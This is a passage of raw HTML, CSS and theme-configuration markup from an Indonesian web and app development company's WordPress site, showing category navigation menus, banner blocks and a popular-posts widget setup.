    border-top:1px solid #ababa3;
    text-align: center;

}
.panel a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
}
.panel1 a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
    }
.panel2 a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
    }

</style>
</head>
<body>

<button class="accordion2" style="display:none;">Bisnis</button>
<div class="panel2">
<ul style="margin: 0 !important;">
<li><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></li>
<li><a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></li>
<li><a href="https://markey.id/category/blog/bisnis/business-model">Model bisnis</a></li>
<li><a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></li>
<li><a href="https://markey.id/category/blog/bisnis/money">Uang</a></li>
<li><a href="https://markey.id/category/blog/bisnis/skill">Keterampilan</a></li>
<li><a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></li>
<li><a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></li>
</ul>
</div>

<button class="accordion">WEBSITE</button>
<div class="panel">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/pembuatan-website/wordpress/">WordPress</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/maintenance/">Maintenance</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/server-hosting/">Server / Hosting</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/domain/">Domain</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/front-end/">Front end</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/laravel/">Laravel</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/web-programming/">Web programming</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/teknologi-web/">Teknologi web</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/">Biaya pembuatan website</a></li>
</ul>
</div>

<button class="accordion">APLIKASI</button>
<div class="panel1">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/">Aplikasi Game</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/">Aplikasi Android</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/">Aplikasi iOS</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/">Mobile Programming</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/">Cross-platform</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/">Biaya pembuatan aplikasi</a></li>
</ul>
</div>

<button class="accordion">DESAIN</button>
<div class="panel2">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/desain/design-web/">Design Web</a></li>
<li><a href="https://appkey.id/category/desain/design-app/">Design App</a></li>
<li><a href="https://appkey.id/category/desain/design-ui/">Design UI</a></li>
<li><a href="https://appkey.id/category/desain/designer-tools/">Designer tools</a></li>
</ul>
</div>

<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>

</body>
</html></p></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_87  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_87"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2021/04/02codekey-banner.jpg"  
                            href="https://codekey.id/"  ></a>
<style>.tdi_87{margin-top:50px!important}@media (max-width:767px){.tdi_87{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_87 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_87{width:300px}.tdi_87:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_single_image_bg{height:80px;padding-bottom:0}body .tdi_87{width:225px}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_87{width:168px}}@media (max-width:767px){.tdi_87 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_87{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_88  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_88"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2021/04/02markey-banner.jpg"  
                            href="https://markey.id/"  ></a>
<style>@media (max-width:767px){.tdi_88{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_88 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_88{width:300px}.tdi_88:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td_single_image_bg{height:80px;padding-bottom:0}body .tdi_88{width:225px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_88{width:168px}}@media (max-width:767px){.tdi_88 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_88{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_89  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_89"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-marketing.jpg"  ></span>
<style>@media (max-width:767px){.tdi_89{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_89 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_89{width:300px}.tdi_89:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_89{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_89{width:200px}}@media (max-width:767px){.tdi_89 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_89{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_90  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_90"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-web-app.jpg"  
                            href="https://appkey.co.id/"  ></a>
<style>@media (max-width:767px){.tdi_90{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_90 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_90{width:300px}.tdi_90:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_90{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_90{width:200px}}@media (max-width:767px){.tdi_90 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_90{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_91  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_91"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-web.jpg"  
                            href="https://appkey.id/"  ></a>
<style>@media (max-width:767px){.tdi_91{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_91 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_91{width:300px}.tdi_91:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_91{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_91{width:200px}}@media (max-width:767px){.tdi_91 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_91{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-paket.jpg"  
                            href="https://appshop.co.id/"  ></a>
<style>@media (max-width:767px){.tdi_92{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_92 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_92{width:300px}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_92{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_92{width:200px}}@media (max-width:767px){.tdi_92 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_92{width:375px}}</style></div><div class="td_block_wrap td_flex_block_5 tdi_93 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:30px!important}</style>
<style>.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_93 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_93 .entry-thumb{background-position:center 50%}body .tdi_93 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .td-module-meta-info-top{padding:0px}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_93 .td-editor-date{margin:6px 0}.tdi_93 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_93 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_93 .entry-title,.tdi_93 .td-excerpt{display:inline}.tdi_93 .td-read-more{display:block;display:none}.tdi_93 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #08588c}.tdi_93 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_93 .td-post-date,.tdi_93 .td-post-author-name span{color:#08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_93 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_93 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_93 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_93 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-15px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#08588c","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#08588c","block_template_id":"td_block_template_2","custom_title":"Blog Post Ranking 10","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"10","sort":"popular","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-24643","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 